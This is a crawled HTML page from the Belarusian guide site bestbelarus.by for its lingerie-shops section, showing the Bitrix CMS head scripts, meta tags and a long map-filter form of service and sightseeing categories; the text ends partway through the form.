

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/what-to-buy/nizhnee-bele/
body_size: 17301
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>Магазины нижнего белья в Беларуси – «Лучшее в Беларуси»</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Нижнее белье, что купить, белорусские товары, Беларусь, РБ, Белоруссия, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="Купить нижнее белье в Беларуси: ⭐ Адреса и контакты магазинов, ⭐ Время работы, ⭐ Отзывы, ⭐ Фото, ⭐ Каталог! ⏩ Путеводитель «Лучшее в Беларуси»!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_be422b9ef09470ecad9d4795f17d4131/page_be422b9ef09470ecad9d4795f17d4131_v1.css?17549873173001" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_46298accf40828e9e3f66b7013ac062a/template_46298accf40828e9e3f66b7013ac062a_v1.css?1754987163446986" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768766982,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"d8a8d2f91b4b014dac80c213c4264ccb"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1754987170389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/map.yandex.view\/.default\/script.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/menu\/right-object\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/map.yandex.system\/.default\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Магазины нижнего белья в Беларуси &ndash; &laquo;Лучшее в Беларуси&raquo;"/>
<meta property="og:description" content="Купить нижнее белье в Беларуси: ⭐ Адреса и контакты магазинов, ⭐ Время работы, ⭐ Отзывы..."/>
<meta property="og:url" content="https://bestbelarus.by/what-to-buy/nizhnee-bele/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1754987160748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_96dff8be4f6305b721749f13ee76c07e/page_96dff8be4f6305b721749f13ee76c07e_v1.js?17549871954220"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
